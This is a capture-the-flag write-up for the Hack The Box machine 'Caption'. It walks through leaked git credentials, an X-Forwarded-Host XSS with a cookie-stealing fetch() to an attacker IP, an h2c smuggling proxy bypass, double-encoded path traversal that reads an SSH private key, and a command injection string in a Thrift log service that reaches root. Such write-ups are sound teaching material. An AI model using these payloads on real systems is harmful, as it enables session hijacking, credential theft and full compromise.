Caption
by 0xW1LD
![]()
Enumeration
nmap find the following ports open:
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 00:47 EST
Nmap scan report for caption.htb (10.10.11.33)
Host is up (0.051s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 8.76 seconds
Foothold
Caption Portal Login
On the webpage running on port 80 we find a custom login page:

GitBucket
On the webpage running on port 8080 we find a gitbucket site:
 looking at the GitHub page of
looking at the GitHub page of GitBucket we find the default credentials:
root
root
which don’t seem to log us in.
We see two repositories, the caption-portal one looks interesting as it’s probably the webserver running on port 80
Caption Portal
Looking at the files initially found nothing interesting, checked the commit history and found: Update Access Control which nets us the following credentials:
margo
vFr&cS2#0!
which we can use to login into the portal!:
 Looking around we find nothing that stands out, trying to reuse the credentials to login to
Looking around we find nothing that stands out, trying to reuse the credentials to login to GitBucket also doesn’t work.
Intercepting the request to /firewalls and attempting Host Header attacks reveals that X-Forwarded-Host header is vulnerable to XSS:
1
2
3
4
5
6
7
8
9
10
11
12
GET /firewalls HTTP/1.1
Host: caption.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://caption.htb/firewalls
Cookie: JSESSIONID=node01mho8ai0w4nxj1phn6mlxveywp79.node0; session=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Im1hcmdvIiwiZXhwIjoxNzM3NDYwNjYyfQ.BqBry30CBvRD33DrRY8SaWq-Q5_ZP3S23e_qtZGXinw
Upgrade-Insecure-Requests: 1
Priority: u=0, i
X-Forwarded-Host: 127.0.0.1"><script>alert('xss test');</script>
 Burp repeater seems inconsistent, however figured out later that this was due to a caching issue, using MatchAndReplace to automatically add header works
creating the following payload for stored XSS to steal cookies:
Burp repeater seems inconsistent, however figured out later that this was due to a caching issue, using MatchAndReplace to automatically add header works
creating the following payload for stored XSS to steal cookies:
1
X-Forwarded-Host: 127.0.0.1"><script>fetch('http://10.10.14.23/test.php?c='+document.cookie)</script>
We get the following callback on our listening server:
1
10.10.11.33 - - [21/Jan/2025 18:01:43] "GET /test.php?c=session=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzM3NTA0MDg0fQ.3KYn1rCsnRfsO9t8dQAI2FpEyqcbdlJLcNeGiCXoJ64 HTTP/1.1" 404 -
Running feroxbuster we find the following directories that are both 403 Forbidden:
1
2
403 GET 4l 8w 94c http://caption.htb/logs
403 GET 4l 8w 94c http://caption.htb/download
Using the stolen cookies I am still getting 403 Forbidden on those pages:

Knowing that haproxy is running on the background I attempt to bypass it using
H2Csmuggler
1
$ python3 h2csmuggler.py -x "http://caption.htb" -H "Cookie: session=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzM3NTE0MTg2fQ.LQFk69bSW_dgmNpF6kCo9O0VDV0yQwEPlBHYY3xRBgs; JSESSIONID=node0q95nb4nf8uib156s6htpkkank0.node0" "http://127.0.0.1:6081/download?url=http://127.0.0.1:3923/"
checking the home page of the download url copy party server found this:
1
2
3
4
<script src="/.cpr/util.js?_=kEZE"></script>
<script src="/.cpr/baguettebox.js?_=kEZE"></script>
<script src="/.cpr/browser.js?_=kEZE"></script>
<script src="/.cpr/up2k.js?_=kEZE"></script>
Utilizing the .cpr directory attempted to read /home/margo/.ssh/id_ecdsa only to find that it’s not found, checking the output we find that our input is injected into a form action:
1
<form method="post" enctype="multipart/form-data" action="/.cpr//home/margo/.ssh/id_ecdsa">
Double encoding and attemting to grab ssh keys: %252Fhome%252Fmargo%252F.ssh%252Fid_ecdsa:
1
2
3
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAaAAAABNlY2RzYS1zaGEy
<SNIP>
Got margo
Margo (user)
Looking back at gitbucket we see that the logservice is running on port 9090
1
2
3
4
5
6
7
8
9
10
11
12
13
14
func main() {
handler := &LogServiceHandler{}
processor := log_service.NewLogServiceProcessor(handler)
transport, err := thrift.NewTServerSocket(":9090")
if err != nil {
log.Fatalf("Error creating transport: %v", err)
}
server := thrift.NewTSimpleServer4(processor, transport, thrift.NewTTransportFactory(), thrift.NewTBinaryProtocolFactoryDefault())
log.Println("Starting the server...")
if err := server.Serve(); err != nil {
log.Fatalf("Error occurred while serving: %v", err)
}
}
which is consistent with the open ports:
1
2
$ ss -tulnp
tcp LISTEN 0 4096 127.0.0.1:9090 0.0.0.0:*
Looking at the service it uses the following library for log transport: Apache/Thrift github Here is the library’s documentation: Thrift Looking around for vulnerabilities in thrift I found out this: Apache Thrift Go Library Command Injection So I take a look at the thrift file in the github repository:
1
2
3
4
5
namespace go log_service
service LogService {
string ReadLogFile(1: string filePath)
}
Copy it to my box and use it to generate the files needed for a client:
1
$ thrift -r --gen py log_service.thrift
Using ChatGPT to generate the following client poc in python:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import sys
import time
from thrift import Thrift
from thrift.protocol import TBinaryProtocol
from thrift.transport import TSocket, TTransport
from log_Service import LogService
def main():
# Connect to the Thrift server running on localhost:9090
transport = TSocket.TSocket('127.0.0.1', 9090)
transport = TTransport.TBufferedTransport(transport)
protocol = TBinaryProtocol.TBinaryProtocol(transport)
# Create a client for the LogService
client = LogService.Client(protocol)
try:
# Open the transport connection
transport.open()
# Specify the log file path you want to read from the server
file_path = "/home/margo/w1ld/log.log"
# Call the ReadLogFile method on the server
print(f"Calling ReadLogFile with file: {file_path}")
response = client.ReadLogFile(file_path)
# Print the response received from the server
print("Server Response:", response)
# Optionally, you can check the output file created by the server
output_file = "output.log"
try:
with open(output_file, 'r') as file:
print("\nContents of output.log:")
print(file.read())
except FileNotFoundError:
print(f"Output file '{output_file}' does not exist.")
except Thrift.TException as tx:
print(f"Error: {tx.message}")
finally:
# Close the transport connection
transport.close()
if __name__ == "__main__":
main()
which reads the logfile /home/margo/w1ld/log.log which we must create:
1
127.0.0.1 "user-agent":"'; /bin/bash /home/margo/w1ld/w1ld.sh#"
which calls w1ld.sh
1
cat /root/root.txt >> /home/margo/w1ld/root.txt
before running the script we must forward port 9090 to our home machine:
1
$ ssh margo@caption.htb -i id_ecdsa -L 9090:127.0.0.1:9090
Run the script and read the root file:
1
2
3
4
5
kali@kali:~/htb/caption/gen-py
$ python3 poc.py
[margo:~/w1ld]
$ ls
log.log root.txt w1ld.sh